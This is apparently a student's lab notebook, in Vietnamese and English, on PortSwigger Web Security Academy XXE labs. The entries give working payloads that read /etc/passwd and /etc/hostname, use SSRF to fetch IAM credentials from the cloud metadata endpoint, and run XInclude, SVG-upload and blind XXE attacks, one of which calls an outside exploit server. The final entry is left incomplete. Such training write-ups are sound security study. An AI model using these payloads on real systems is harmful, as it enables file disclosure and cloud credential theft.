XXE
Title:
Date: YYYY-MM-DD
Goal:
(Mục tiêu lab / cái bạn muốn chứng minh)
Target / Asset:
(Host, URL, endpoint, parameter, version, environment)
Setup / Environment:
(Browser, proxy, auth, special config, account used)
Commands / Requests used:
- Command 1 (curl / browser URL / sqlmap command...)
- Command 2
Steps (concise, numbered):
- Bước 1 — làm gì.
- Bước 2 — làm gì.
- Bước 3 — kết quả quan sát.
Observation / Evidence:
- Kết quả thấy trong response / DOM / console.
- Attach: screenshot filenames, saved request files (req.txt), response snippet (redact if needed).
PoC (short):
(Short reproducible input or URL — giữ an toàn, có thể obfuscate payload)

Title: Exploiting XXE using external entities to retrieve files
Date: 13/10/2025
Goal:
Đọc được file /etc/passwd
Target / Asset:
https://0abb00cb0396761581e0bc4600310043.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
Bước 1 — Ta thêm payload giống như này

Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<stockCheck><productId>&xxe;</productId><storeId>
&xxe;</storeId></stockCheck>


Title: Exploiting XXE to perform SSRF attacks
Date: 14/10/2025
Goal:
Đọc được server’s IAM secret access key
Target / Asset:
https://0a7c001b03d157f080350876007d006c.web-security-academy.net/Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
Bước 1 — Đầu tiên nhập pay load theo cấu trúc
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254 ">]>
Bước 2 — Khi đó ta sẽ được gợi ý các đuôi /latest/meta-data/iam/security-credentials/admin
Bước 3 — kết quả quan sát.
Observation / Evidence:

PoC (short):
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">]>
<stockCheck><productId>
&xxe;</productId><storeId>&xxe;</storeId></stockCheck>

Title: Exploiting XInclude to retrieve files
Date: 14/10/2025
Goal:
Đọc được nội dung /etc/passwd
Target / Asset:
https://0a21007704aefb0d80330d4600d100a5.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
Bước 1 — Đầu tiên ta cần biết cấu trức của một SOAP là như thế nào

Bước 2 — bài này ta có 2 field là productid và storeid
Ta tiến hành nhập một input để tiens hành đọc được file /etc/passwd
Ví dụ <foo xmlns:xi="http://www.w3.org/2001/XInclude">
<xi:include parse="text" href="file:///etc/passwd"/></foo>
Ta nhập vào productid
Bước 3 — kết quả quan sát.
Observation / Evidence:

PoC (short):
productId=<doc+xmlns:xi="http://www.w3.org/2001/XInclude">%0d%0a+<header>Intro</header>%0d%0a<xi:include+href="file%3a///etc/passwd"+parse="text"+encoding="UTF-8"/></doc>&storeId=1


Title: Exploiting XXE via image file upload
Date: 14/10/2025
Goal:
Đọc được /etc/host
Target / Asset:
https://0ab400c403b5175a825165b0003800ce.web-security-academy.net/
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
Bước 1 — Ta cần tạo 1 file svg có chứa mã đọc để test thử ví dụ
<?xml version="1.0" standalone="yes"?><!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/hostname" > ]><svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"><text font-size="16" x="0" y="16">&xxe;</text></svg>
Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
<?xml version="1.0" standalone="yes"?><!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/hostname" > ]><svg width="128px" height="128px" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1"><text font-size="16" x="0" y="16">&xxe;</text></svg>


Title: Exploiting blind XXE to retrieve data via error messages
Date: 14/10/2025
Goal:
Đọc Được /etc/passwd
Target / Asset:
https://0a9300f1044e184b81779d850062000f.web-security-academy.net/
Setup / Environment:
Burp
Commands / Requests used:

Steps (concise, numbered):
Bước 1 — Đầu tiên vào exploit server

Bước 2 — Ta craft payload dưới dạng
<!DOCTYPE foo [ <!ENTITY % xxe SYSTEM "https://exploit-0a8900ba041d187981c89c89019a00ae.exploit-server.net"> %xxe; ]>
Bước 3 — kết quả quan sát.
Observation / Evidence:
- Kết quả thấy trong response / DOM / console.
- Attach: screenshot filenames, saved request files (req.txt), response snippet (redact if needed).
PoC (short):
(Short reproducible input or URL — giữ an toàn, có thể obfuscate payload)

